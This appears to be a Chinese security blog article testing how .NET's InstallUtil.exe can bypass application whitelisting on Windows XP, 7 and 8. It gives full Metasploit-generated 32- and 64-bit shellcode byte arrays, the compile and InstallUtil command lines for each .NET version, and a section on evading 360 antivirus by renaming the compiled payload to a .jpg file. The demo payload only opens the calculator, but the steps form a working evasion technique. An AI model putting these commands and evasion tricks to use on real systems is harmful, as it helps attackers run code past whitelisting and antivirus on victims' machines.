0x00 前言
subTee在博客中不仅介绍了如何利用InstallUtil.exe直接执行pe文件,还提到了另一种利用方式——利用InstallUtil执行shellcode 从subTee分享的代码可以看出其测试环境为64位、.net4.0环境,在360安全播报上发表的文章也认为执行环境必须是.net4.0以上,适用范围很窄 但我并不这么认为
下面我们通过实际测试得出我们的新结论。
注:上述涉及的链接:
- http://subt0x10.blogspot.hk/2015/08/application-whitelisting-bypasses-101.html
- http://bobao.360.cn/learning/detail/620.html
0x01 测试目标
测试两种利用InstallUtil的方式,研究其使用环境
0x02 测试环境
xp x86
win7 x86
win7 x64
win8 x86
win8 x64
0x03 测试方法
1、利用InstallUtil.exe执行pe文件
执行代码:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /unsafe /out:PELoader.exe PELoader.cs

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U PELoader.exe
注:上篇有详细介绍,本次不做具体介绍
2、利用InstallUtil.exe直接执行shellcode
下载链接:https://gist.github.com/subTee/a06d4ae23e2517566c52
下载文件保存为Shellcode.cs,按照其描述执行代码:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe  /unsafe /platform:x64 /out:exeshell.exe Shellcode.cs
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U exeshell.exe
0x04 实际测试
注:根据不同操作系统版本,需要对上述利用代码作相应修改
1、xp x86
默认不包含.net环境,暂不测试,但可为最终结论提供参考
2、win7 x86

默认.net环境
如图
(1)利用InstallUtil.exe执行pe文件

.net 3.5无法成功编译PELoader.cs
如图
(2)利用InstallUtil.exe直接执行shellcode

通过msf生成32位shellcode
use windows/exec
set CMD calc.exe
set EXITFUNC thread
generate -t csharp
如图
byte[] buf = new byte[195] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x20,0x63,0x00 };
替换Shellcode.cs中的byte[] shellcode
使用.net 2.0中的csc.exe和InstallUtil.exe,执行代码:
C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /unsafe  /out:exeshell.exe Shellcode.cs

C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe /logfile= /LogToConsole=false /U exeshell.exe
成功执行shellcode,弹出计算器
如图


360成功查杀,如图

2、win7 x64
默认.net环境
如图
(1)利用InstallUtil.exe执行pe文件
.net 3.5无法成功编译PELoader.cs
(2)利用InstallUtil.exe直接执行shellcode
通过msf生成64位shellcode
use windows/x64/exec
set CMD calc.exe
set EXITFUNC thread
generate -t csharp
如图

byte[] buf = new byte[276] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,
0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,
0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x63,0x61,0x6c,
0x63,0x2e,0x65,0x78,0x65,0x00 };
替换Shellcode.cs中的byte[] shellcode
使用.net 2.0 x64中的csc.exe和InstallUtil.exe,执行代码:
C:\Windows\Microsoft.NET\Framework64\v2.0.50727\csc.exe  /unsafe /platform:x64 /out:exeshell.exe Shellcode.cs

C:\Windows\Microsoft.NET\Framework64\v2.0.50727\InstallUtil.exe /logfile= /LogToConsole=false /U exeshell.exe
成功执行shellcode,弹出计算器
如图


如果使用.net 2.0 x86中的csc.exe和InstallUtil.exe,执行代码:
C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe  /unsafe /platform:x64 /out:exeshell.exe Shellcode.cs

C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe /logfile= /LogToConsole=false /U exeshell.exe
会报错,如图

测试exeshellx64.exe查杀情况,360干的不错,查杀,如图
3、win8 x86

默认.net环境,支持4.0
如图
(1)利用InstallUtil.exe执行pe文件
执行代码:

C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /unsafe /out:PELoader.exe PELoader.cs

C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U PELoader.exe
32位系统下执行发生异常
如图
(2)利用InstallUtil.exe直接执行shellcode
使用.net 4.0中的csc.exe和InstallUtil.exe,执行代码:

C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /unsafe  /out:exeshell.exe Shellcode.cs

C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U exeshell.exe
成功执行shellcode,弹出计算器
如图
测试win8x86exeshell.exe查杀情况,360干的漂亮,查杀,如图

4、win8 x64

默认.net环境,支持4.0,如图

(1)利用InstallUtil.exe执行pe文件
.net 4.0成功执行
如图
(2)利用InstallUtil.exe直接执行shellcode

使用.net 4.0 x64中的csc.exe和InstallUtil.exe,执行代码:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe  /unsafe /platform:x64 /out:exeshell.exe Shellcode.cs

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U exeshell.exe
报错,如图

使用.net 4.0 x86中的csc.exe和InstallUtil.exe,执行代码:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /unsafe  /out:exeshell.exe Shellcode.cs

C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U exeshell.exe
报错,如图

为了得出正确的结论,在win8 x64系统上面安装.net framework x64 2.0
使用其中的csc.exe和InstallUtil.exe,执行代码:
C:\Windows\Microsoft.NET\Framework64\v2.0.50727\csc.exe  /unsafe /platform:x64 /out:exeshell.exe Shellcode.cs

C:\Windows\Microsoft.NET\Framework64\v2.0.50727\InstallUtil.exe /logfile= /LogToConsole=false /U exeshell.exe
成功执行shellcode,弹出计算器
如图
0x05 补充
上述测试中操作系统自带的.net环境并不绝对,如果安装应用 也会默认安装相应版本的.net 环境
0x06 测试结论
(1)利用InstallUtil.exe执行pe文件
适用于64位系统、Microsoft .NET Framework 4.0环境
(2)利用InstallUtil.exe直接执行shellcode
适用于.NET Framework 2.0及特定环境
0x07 关于免杀
仅给出一种简单有效的方法
参照上篇内容的思路,执行代码如下:

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe  /unsafe /platform:x64 /out:exeshell.jpg Shellcode.cs
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U exeshell.jpg

更改文件后缀名即可逃过静态查杀,至于主动防御,全过程依然未触发
如图

正常打开是一张损坏的图片
查杀测试如图
但实际上,可以通过这种方式打开,如图
0x08 小结
关于该项技术的利用方式还有很多,思路最重要
关于突破白名单的限制,其他方法比如利用PowerShell、Exploit/Migrate、WMI Providers、.COM代理突破白名单的限制的方法都很值得研究。
本文由三好学生原创并首发于乌云drops,转载请注明